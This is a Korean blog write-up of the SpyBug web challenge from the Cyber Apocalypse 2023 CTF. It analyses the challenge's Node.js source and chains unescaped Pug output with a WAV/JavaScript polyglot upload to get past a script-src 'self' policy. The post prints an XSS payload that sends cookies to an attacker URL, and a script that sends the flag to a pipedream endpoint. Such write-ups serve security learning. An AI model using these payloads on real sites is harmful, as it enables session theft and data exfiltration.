-
[Study] Cyber Apocalypse 2023 SpyBug WriteupCTF/Cyber Apocalypse 2023 2023. 3. 23. 23:57
주어진 페이지에 접근하면 로그인 페이지가 나타난다.

그 외 별다른 기능이 없는것같아서 주어진 소스코드를 분석해보았다.
adminbot.js 라는 흥미로운 파일이 있어서 먼저 분석하여 봇의 행동을 파악 해보았다.
//adminbot.js
require("dotenv").config();

const puppeteer = require("puppeteer");

const browserOptions = {
  headless: true,
  executablePath: "/usr/bin/chromium-browser",
  args: [
    "--no-sandbox",
    "--disable-background-networking",
    "--disable-default-apps",
    "--disable-extensions",
    "--disable-gpu",
    "--disable-sync",
    "--disable-translate",
    "--hide-scrollbars",
    "--metrics-recording-only",
    "--mute-audio",
    "--no-first-run",
    "--safebrowsing-disable-auto-update",
    "--js-flags=--noexpose_wasm,--jitless",
  ],
};

exports.visitPanel = async () => {
  try {
    console.log("[*] admin bot started")
    const browser = await puppeteer.launch(browserOptions);
    let context = await browser.createIncognitoBrowserContext();
    let page = await context.newPage();

    await page.goto("http://0.0.0.0:" + process.env.API_PORT, {
      waitUntil: "networkidle2",
      timeout: 5000,
    });

    await page.type("#username", "admin");
    await page.type("#password", process.env.ADMIN_SECRET);
    await page.click("#loginButton");

    await page.waitForTimeout(5000);
    await browser.close();
  } catch (e) {
    console.log(e);
  }
};
브라우저를 열고 로그인 페이지에 접근하여 2초동안 대기 후(5초 동안 응답이 없으면 종료) 로그인을 수행한 후, 5초 대기 후 브라우저를 종료한다.
봇이 로그인 한 후 어떤 화면을 보게 될지 분석해보자.
//panel.js
const express = require("express");
const router = express.Router();

const {
  checkUserLogin,
  getAgents,
  getRecordings,
} = require("./../utils/database");

const authUser = require("../middleware/authuser");

router.get("/panel", authUser, async (req, res) => {
  res.render("panel", {
    username:
      req.session.username === "admin"
        ? process.env.FLAG
        : req.session.username,
    agents: await getAgents(),
    recordings: await getRecordings(),
  });
});

router.get("/panel/logout", authUser, (req, res) => {
  req.session.destroy();
  res.redirect("/panel/login");
});

router.get("/panel/login", (req, res) => {
  res.render("login");
});

router.post("/panel/login", async (req, res) => {
  let username = req.body.username;
  let password = req.body.password;

  if (!(username && password)) return res.sendStatus(400);
  if (!(await checkUserLogin(username, password)))
    return res.redirect("/panel/login");

  req.session.loggedin = true;
  req.session.username = username;

  res.redirect("/panel");
});

module.exports = router;
/panel/login 부분을 보면 로그인 성공 시 /panel 로 리다이렉트를 시킨다.
/panel 에서는 admin으로 로그인 시 username으로 FLAG가 정의되며, getAgents(), getRecordings()이 수행된다.
뒤 두 메소드가 정의되어 있는 database.js를 분석해보자.
const bcrypt = require("bcryptjs");
const { v4: uuidv4 } = require("uuid");

const db = require("./../models");
const Op = db.Sequelize.Op;

exports.createAdmin = async () => {
  await db.User.sync();
  await db.User.create({
    username: "admin",
    password: bcrypt.hashSync(process.env.ADMIN_SECRET),
  });
};

exports.checkUserLogin = async (username, password) => {
  const results = await db.User.findOne({
    where: {
      username: username,
    },
  });

  if (!results) return false;

  if (!bcrypt.compareSync(password, results.password)) return false;

  return true;
};

exports.registerAgent = async () => {
  const agentId = uuidv4();
  const agentToken = uuidv4();

  const options = {
    identifier: agentId,
    token: agentToken,
  };

  await db.Agent.create(options);

  return options;
};

exports.checkAgentLogin = async (agentId, agentToken) => {
  const results = await db.Agent.findOne({
    where: {
      [Op.and]: [{ identifier: agentId }, { token: agentToken }],
    },
  });

  if (!results) return false;

  return true;
};

exports.updateAgentDetails = async (agentId, hostname, platform, arch) => {
  console.log("[*] database/updateAgentDetails started!")
  console.log(agentId)
  console.log(hostname)
  console.log(platform)
  console.log(arch)
  console.log("******************************")
  await db.Agent.update(
    {
      hostname: hostname,
      platform: platform,
      arch: arch,
    },
    {
      where: {
        identifier: agentId,
      },
    }
  );
};

exports.getAgents = async () => {
  const results = await db.Agent.findAll();

  if (!results) return false;

  return results;
};

exports.createRecording = async (agentId, filepath) => {
  console.log("[*] createRecoding started : ")
    console.log(agentId)
    console.log(filepath)
    console.log("*****************")
  await db.Recording.create({
    agentId: agentId,
    filepath: "/uploads/" + filepath,
  });
};

exports.getRecordings = async () => {
  const results = await db.Recording.findAll();

  if (!results) return false;

  return results;
};
각각 모든 agents 와 recordings 를 불러오는 듯 하다. 참고로 각각의 형태는 아래와 같다.
// Agents
module.exports = (sequelize, Sequelize) => {
  const Agent = sequelize.define("agent", {
    identifier: {
      type: Sequelize.STRING,
      allowNull: false,
    },
    token: {
      type: Sequelize.STRING,
      allowNull: false,
    },
    hostname: {
      type: Sequelize.STRING,
      allowNull: true,
    },
    platform: {
      type: Sequelize.STRING,
      allowNull: true,
    },
    arch: {
      type: Sequelize.STRING,
      allowNull: true,
    },
  });
  return Agent;
};

//Recordings
module.exports = (sequelize, Sequelize) => {
  const Recording = sequelize.define("recording", {
    filepath: {
      type: Sequelize.STRING,
      allowNull: false,
    },
    agentId: {
      type: Sequelize.STRING,
      allowNull: false,
    },
  });
  return Recording;
};
정리하면, admin은 브라우저를 열어서 로그인 페이지를 거쳐 로그인을 한다. 로그인을 하면 admin 권한으로 인해서 모든 agents와 recordings를 조회한다.
그 과정에서 panel이 어떻게 렌더링되는지 views/panel.pug 파일을 보면 agents의 정보가 !{~~} 형식으로 읽힘을 알 수 있다.
.pug 는 템플릿 형식의 일종이고, !{} 형태로 쓰이면 HTML 이스케이프가 되지 않아 XSS에 취약 할 수 있다.
(#{} 방식을 사용해야 한다.)
// panel.pug
doctype html
head
	title Spybug | Panel
	include head.pug
body
	div.container.login.mt-5.mb-5
		div.row
			div.col-md-10
				h1
					i.las.la-satellite-dish
					|  Spybug v1
			div.col-md-2.float-right
				a.btn.login-btn.mt-3(href="/panel/logout") Log-out
		hr
		h2 #{"Welcome back " + username}
		hr
		h3
			i.las.la-laptop
			|  Agents
		if agents.length > 0
			table.w-100
				thead
					tr
					th ID
					th Hostname
					th Platform
					th Arch
				tbody
					each agent in agents
						tr
							td= agent.identifier
                            // ######################################## XSS
							td !{agent.hostname}
							td !{agent.platform}
							td !{agent.arch}
		else
			h2 No agents

		...
따라서, XSS 공격을 염두해두고 더 분석을 해보았다.
해당 문제에는 특이하게 go언어로 작성된 spybug-agent.go 파일이 주어진다. 해당 파일의 행위를 요약하면
spybug.conf라는 파일에서 agents 의 id와 token을 읽어(혹은 가입하여) agent의 정보(hostname, platform, arch 등)을 업데이트 후 .wav파일을 업로드한다.
처음에는 agent의 정보를 업데이트하는 기능을 활용하여 XSS를 시도하려고 했다. 예를들어 hostname이
<img src=# onerror=fetch('공격자URL'+document.cookie)>가 되도록 하면 admin이 로그인 후 /panel을 조회하면서 XSS가 발생하여 세션을 탈취 할 수 있을 것이다.
하지만 로컬에서 테스트해보니 실패했는데, 그 원인은 아래와 같이 index.js에서 CSP가 script-src 'self' 로 선언되어있었기 때문이다.
//index.js

require("dotenv").config();

const fs = require("fs");
const path = require("path");
const express = require("express");
const session = require("express-session");

const { createAdmin } = require("./utils/database");
const { visitPanel } = require("./utils/adminbot");

const genericRoutes = require("./routes/generic");
const panelRoutes = require("./routes/panel");
const agentRoutes = require("./routes/agents");

const application = express();

const uploadsPath = path.join(__dirname, "uploads");

if (!fs.existsSync(uploadsPath)) fs.mkdirSync(uploadsPath);

application.use("/uploads", express.static(uploadsPath));
application.use("/static", express.static(path.join(__dirname, "static")));

application.use(express.urlencoded({ extended: true }));
application.use(express.json());

application.use(
  session({
    secret: process.env.SESSION_SECRET,
    resave: true,
    saveUninitialized: true,
  })
);

application.use((req, res, next) => {
  // ******************************************************************
  res.setHeader("Content-Security-Policy", "script-src 'self'; frame-ancestors 'none'; object-src 'none'; base-uri 'none';");
  // ******************************************************************
  res.setHeader("Cache-Control", "no-cache, no-store, must-revalidate");
  res.setHeader("Pragma", "no-cache");
  res.setHeader("Expires", "0");
  next();
});

application.set("view engine", "pug");

application.use(genericRoutes);
application.use(panelRoutes);
application.use(agentRoutes);

application.listen(process.env.API_PORT, "0.0.0.0", async () => {
  console.log(`Listening on port ${process.env.API_PORT}`);
});

createAdmin();

//// 1분마다 adminbot 실행
setInterval(visitPanel, 60000);
agent의 또 하나의 기능인 파일 업로드 부분을 분석해보자.
//agents.js

const fs = require("fs");
const path = require("path");
const { v4: uuidv4 } = require("uuid");

const express = require("express");
const router = express.Router();

const multer = require("multer");

const {
  registerAgent,
  updateAgentDetails,
  createRecording,
} = require("./../utils/database");

const authAgent = require("../middleware/authagent");

const storage = multer.diskStorage({
  filename: (req, file, cb) => {
    cb(null, uuidv4());
  },
  destination: (req, file, cb) => {
    cb(null, "./uploads");
  },
});

const multerUpload = multer({ // ********************************** (1)
  storage: storage,
  fileFilter: (req, file, cb) => {
    console.log("[*] multerUpload started!")
    console.log(file.mimetype)
    console.log(file.originalname)
    console.log("***************************")
    if (
      file.mimetype === "audio/wave" &&
      path.extname(file.originalname) === ".wav"
    ) {
      cb(null, true);
    } else {
      return cb(null, false);
    }
  },
});

router.get("/agents/register", async (req, res) => {
  console.log("[*] agent/register visited!")
  res.status(200).json(await registerAgent());
});

router.get("/agents/check/:identifier/:token", authAgent, (req, res) => {
  console.log("[*] agent/check visited!")
  res.sendStatus(200);
});

router.post(
  "/agents/details/:identifier/:token",
  authAgent,
  async (req, res) => {
    const { hostname, platform, arch } = req.body;
    if (!hostname || !platform || !arch) return res.sendStatus(400);
    await updateAgentDetails(req.params.identifier, hostname, platform, arch);
    res.sendStatus(200);
  }
);

router.post(
  "/agents/upload/:identifier/:token",
  authAgent,
  multerUpload.single("recording"), // ********************************* (1)
  async (req, res) => {
    console.log("[*] upload started?!")
    console.log("req file is..")
    //console.log(req)
    console.log(req.file)
    console.log("***********************************")
    if (!req.file) {
      console.log("[*] req.file false..")
      return res.sendStatus(400);
    }

    const filepath = path.join("./uploads/", req.file.filename);
    console.log("[*] filepath : ")
    console.log(filepath)
    console.log("*****************")
    const buffer = fs.readFileSync(filepath).toString("hex");
    console.log("[*] buffer : ")
    console.log(buffer)
    console.log("*****************")

    if (!buffer.match(/52494646[a-z0-9]{8}57415645/g)) { // ******** (2)
      fs.unlinkSync(filepath);
      return res.sendStatus(400);
    }

    await createRecording(req.params.identifier, req.file.filename);

    res.send(req.file.filename);
  }
);

module.exports = router;
(1) mime type 이 audio/wave이며 파일 확장자가 .wav여야 함
(2) 버퍼를 toString("hex") 한 값이 정규식을 만족해야함(.wav파일의 시그니쳐 값을 검사. RIFF~~WAVE )
위 두 조건을 만족하면 파일업로드가 성공하는데, 정확하게 어떻게 구동되는지 파악하기 위해 로컬에서 디버깅을 해봤다.


조건을 만족하면 임의의 값으로 재정의된 파일명으로 uploads/ 경로에 저장되고, 재정의된 파일명을 response 해주는 듯 했다.
파일 업로드하는 과정에서 검증이 잘 되어있어 webshell파일 업로드는 힘들어보였지만, 파일명이 재정의될때 확장자 정보가 빠진다는 점을 이용하여 시나리오를 구성해보았다.
1. 플래그(admin으로 로그인 시 username으로 플래그가 정의되어 화면에 표기됨)를 읽는 스크립트 작성
2. 파일 검증을 만족하는 스크립트 파일 구성
2-1. 파일명은 ~.wav(audio/wave 타입 유지)
2-2. 스크립트에 시그니쳐 값 포함
3. 해당 파일을 업로드하여 response로 파일명 확인
4. agent가 register 후 정보 업데이트를 할때 <script src='/uploads/파일명'></script> 로 작성
5. admin이 panel에 접근하면서 스크립트 실행(로컬 경로 기반이므로 CSP의 영향을 받지 않음)
우선 주어진 rec.wav 파일의 원본을 주석처리 후 페이지 내 모든 Element값을 조사하여 플래그 형식과 매칭되는 값을 공격자 서버로 전송하는 스크립트 작성

.wav파일 전체 주석 시 RIFF와 WAVE사이 값의 길이가 8을 넘어가는 경우가 있으므로, RIFFABCDWAVE 로 하드코딩해주는것이 편하다. const regex = /HTB{[^}]+}/g; const url = 'https://eoo3yq7o4s41lui.m.pipedream.net/'; const urls = []; const elements = document.getElementsByTagName('*'); for (let i = 0; i < elements.length; i++) { const element = elements[i]; const elementText = element.textContent || element.innerText || ''; const matches = elementText.match(regex); if (matches) { for (let j = 0; j < matches.length; j++) { const match = matches[j]; urls.push(url + match); } } } // urls에 있는 모든 url에 fetch 요청 보내기 urls.forEach((url) => { console.log(url) fetch(url) })해당 파일 업로드

agent에서 스크립트 src 설정

adminbot이 /panel 접근하여 스크립트가 실행되어 공격자 서버로 플래그 값 전송

위와 같이 설정한 시나리오가 유효하여 플래그를 획득 할 수 있었다.
* 시간이 조금만 더 있었으면 대회 기간 내 풀 수 있었을텐데 아쉬웠다.
(이상하게 go파일 agent로 파일 업로드를 시도하면 서버에서 mime type을 잘 못 읽어 파일업로드가 되지 않았다.. 그러다가 혹시나 해서 insomnia로 해보니까 되었는데.. 이 부분에서 시간을 많이 소모했다.)
FLAG = HTB{p01yg10t5_4nd_35p10n4g3}
반응형'CTF > Cyber Apocalypse 2023' 카테고리의 다른 글
[Study] Cyber Apocalypse 2023 TrapTrack&UnEarly Shop Writeup (0) 2023.03.24 [Clear] Cyber Apocalypse 2023 Didactic Octo Paddles Writeup (0) 2023.03.23